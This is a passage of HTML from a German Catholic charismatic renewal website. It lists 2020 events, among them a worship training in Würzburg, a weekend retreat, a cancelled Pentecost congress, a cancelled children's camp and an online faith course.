	<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Eichstaett/">Eichstätt</a></span></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Erfurt/">Erfurt</a></span></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Essen/">Essen</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Freiburg/">Freiburg</a></span></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Fulda/">Fulda</a></span></li>
	<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Hamburg/">Hamburg</a></span></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/hildesheim/">Hildesheim</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Koeln/">Köln</a></span></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/limburg/">Limburg und Mainz</a></span></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/magdeburg/">Magdeburg</a></span></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Muenchen-Freising/">München und Freising</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Osnabrueck/">Münster und Osnabrück</a></span></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Paderborn/">Paderborn</a></span></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Passau/">Passau</a></span></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1384" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Regensburg/">Regensburg</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/rottenburg-stuttgart/">Rottenburg-Stuttgart</a></span></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Speyer/">Speyer</a></span></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1387" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/trier/">Trier</a></span></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/wuerzburg/">Würzburg</a></span></li>
</ul>
</li>
<li id="menu-item-17076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17076"><a href="https://www.erneuerung.de/charity-one-pager/gemeinschaften-werke/">Gemeinschaften</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15073"><a href="/gruppen-treffen-ce/">Gruppen &#038; Treffen</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://www.erneuerung.de/medien-2/">Medien</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a href="https://www.erneuerung.de/shop/">Shop</a></li>
<li class="menu-item menu-item-search menu-item-fullscreen-search"><a href="#" aria-label="Suche"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.erneuerung.de/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Suche" name="s" aria-label="Suche"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Suche"><input type="hidden" name="post_type" value="product" /></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://www.erneuerung.de/shop/warenkorb/" class="minicart-menu-link empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Warenkorb</div><a class="mobile-cart-header-close" href="#" role="button" aria-label="Close"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>

	<ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Es befinden sich keine Produkte im Warenkorb.</li></ul>


</div></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#fff;">  Veranstaltungen</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.erneuerung.de/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Veranstaltungen</span></div><!-- .breadcrumbs --></div></div>
					</div><div class="block-content">
	<div class="container">
		<div class="panel row">
			<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-2283" class="item-animations-not-inited post-2283 event type-event status-publish has-post-thumbnail event-categories-alle_generationen event-categories-ce_deutschland event-categories-jce-ueberregional">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/praiseworship-schulung-in-wuerzburg/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2019/10/Cover_Lobpreisseminar2020-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="Flyer Lobpreisseminar 2020 Würzburg" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afad6"  /><script>window.tgpQueue.add('tgpli-6936e537afad6')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2019/10/Cover_Lobpreisseminar2020-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="Flyer Lobpreisseminar 2020 Würzburg" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2283" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/praiseworship-schulung-in-wuerzburg/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Praise&amp;Worship Schulung</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Freitag, 28.02.20 - Sonntag, 01.03.20
                Ganztägig<br /><a href="https://www.erneuerung.de/events/praiseworship-schulung-in-wuerzburg/">Praise&amp;Worship Schulung</a><br /><br />Schönstattzentrum, 97074 Würzburg&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537872c91394"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Praise%26amp%3BWorship+Schulung&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F&#038;description=Praise%26amp%3BWorship+Schulung&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2019%2F10%2FCover_Lobpreisseminar2020-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F&#038;title=Praise%26amp%3BWorship+Schulung&amp;summary=Freitag%2C+28.02.20+-+Sonntag%2C+01.03.20%0D%0A++++++++++++++++Ganzt%C3%A4gig%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F%22%3EPraise%26amp%3BWorship+Schulung%3C%2Fa%3E%3Cbr+%2F%3E%3Cbr+%2F%3ESch%C3%B6nstattzentrum%2C+97074+W%C3%BCrzburg%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraiseworship-schulung-in-wuerzburg%2F&#038;title=Praise%26amp%3BWorship+Schulung" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e53787d7e5594"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/praiseworship-schulung-in-wuerzburg/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-2283 -->

<article id="post-2292" class="item-animations-not-inited post-2292 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/voll-dabei-wochenende-mahingen/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2019/10/volldabeiflyer2019.png" width="500" height="350"  class="img-responsive" alt="volldabeiflyer2019" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afafd"  /><script>window.tgpQueue.add('tgpli-6936e537afafd')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2019/10/volldabeiflyer2019.png" width="500" height="350"  class="img-responsive" alt="volldabeiflyer2019" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2292" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By julia</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/voll-dabei-wochenende-mahingen/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Voll Dabei Wochenende</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Freitag, 13.03.20 - Sonntag, 15.03.20
                Ganztägig<br /><a href="https://www.erneuerung.de/events/voll-dabei-wochenende-mahingen/">Voll Dabei Wochenende</a><br /><br />Kloster, 86747 Maihingen&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5378a2732231"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Voll+Dabei+Wochenende&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F&#038;description=Voll+Dabei+Wochenende&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2019%2F10%2Fvolldabeiflyer2019.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F&#038;title=Voll+Dabei+Wochenende&amp;summary=Freitag%2C+13.03.20+-+Sonntag%2C+15.03.20%0D%0A++++++++++++++++Ganzt%C3%A4gig%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F%22%3EVoll+Dabei+Wochenende%3C%2Fa%3E%3Cbr+%2F%3E%3Cbr+%2F%3EKloster%2C+86747+Maihingen%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fvoll-dabei-wochenende-mahingen%2F&#038;title=Voll+Dabei+Wochenende" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5378ac388968"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/voll-dabei-wochenende-mahingen/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-2292 -->

<article id="post-2268" class="item-animations-not-inited post-2268 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/pfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2019/10/P21-1-thegem-blog-default-large.png" width="1170" height="540"  class="img-responsive" alt="P21-1" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb06"  /><script>window.tgpQueue.add('tgpli-6936e537afb06')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2019/10/P21-1-thegem-blog-default-large.png" width="1170" height="540"  class="img-responsive" alt="P21-1" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2268" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By admin</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/pfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Pfingsten21 &#8211; ABGESAGT!</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Donnerstag, 30.04.20 - Sonntag, 03.05.20
                Ganztägig<br /><a href="https://www.erneuerung.de/events/pfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland/">Pfingsten21 - ABGESAGT!</a><br /><br />s.Oliver Arena, 97072 Würzburg&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5378d6a78345"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Pfingsten21+%26%238211%3B+ABGESAGT%21&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F&#038;description=Pfingsten21+%26%238211%3B+ABGESAGT%21&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2019%2F10%2FP21-1-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F&#038;title=Pfingsten21+%26%238211%3B+ABGESAGT%21&amp;summary=Donnerstag%2C+30.04.20+-+Sonntag%2C+03.05.20%0D%0A++++++++++++++++Ganzt%C3%A4gig%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F%22%3EPfingsten21+-+ABGESAGT%21%3C%2Fa%3E%3Cbr+%2F%3E%3Cbr+%2F%3Es.Oliver+Arena%2C+97072+W%C3%BCrzburg%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland%2F&#038;title=Pfingsten21+%26%238211%3B+ABGESAGT%21" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5378e3128583"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/pfingsten21-ein-kongress-charismatischer-bewegungen-in-deutschland/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-2268 -->

<article id="post-5972" class="item-animations-not-inited post-5972 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/kidsce-sommercamp-2020/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/01/KidsCECamp_Cover.jpg" width="500" height="367"  class="img-responsive" alt="KidsCE Camp" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb0e"  /><script>window.tgpQueue.add('tgpli-6936e537afb0e')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/01/KidsCECamp_Cover.jpg" width="500" height="367"  class="img-responsive" alt="KidsCE Camp" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5972" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/kidsce-sommercamp-2020/" rel="bookmark"><span class="entry-title-date"></span><span class="light">KidsCE Sommercamp 2020 &#8211; ABGESAGT</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Sonntag, 02.08.20 - Samstag, 08.08.20
                Ganztägig<br /><a href="https://www.erneuerung.de/events/kidsce-sommercamp-2020/">KidsCE Sommercamp 2020 - ABGESAGT</a><br /><br />Mehrzweckhalle, 86757 Wallerstein&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e53790fd34610"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=KidsCE+Sommercamp+2020+%26%238211%3B+ABGESAGT&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F&#038;description=KidsCE+Sommercamp+2020+%26%238211%3B+ABGESAGT&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F01%2FKidsCECamp_Cover.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F&#038;title=KidsCE+Sommercamp+2020+%26%238211%3B+ABGESAGT&amp;summary=Sonntag%2C+02.08.20+-+Samstag%2C+08.08.20%0D%0A++++++++++++++++Ganzt%C3%A4gig%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F%22%3EKidsCE+Sommercamp+2020+-+ABGESAGT%3C%2Fa%3E%3Cbr+%2F%3E%3Cbr+%2F%3EMehrzweckhalle%2C+86757+Wallerstein%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fkidsce-sommercamp-2020%2F&#038;title=KidsCE+Sommercamp+2020+%26%238211%3B+ABGESAGT" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e53791b0a4588"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/kidsce-sommercamp-2020/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5972 -->

<article id="post-6841" class="item-animations-not-inited post-6841 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/mittendrin-ost/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/08/LKHG_Flyer.jpg" width="500" height="358"  class="img-responsive" alt="Flyer leer_Flyer Leben aus der Kraft" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb16"  /><script>window.tgpQueue.add('tgpli-6936e537afb16')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/08/LKHG_Flyer.jpg" width="500" height="358"  class="img-responsive" alt="Flyer leer_Flyer Leben aus der Kraft" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-6841" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/mittendrin-ost/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Glaubenskurs &#8211; ONLINE</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Sonntag, 04.10.20 - Sonntag, 15.11.20
                18:30 - 20:30<br /><a href="https://www.erneuerung.de/events/mittendrin-ost/">Glaubenskurs - ONLINE</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
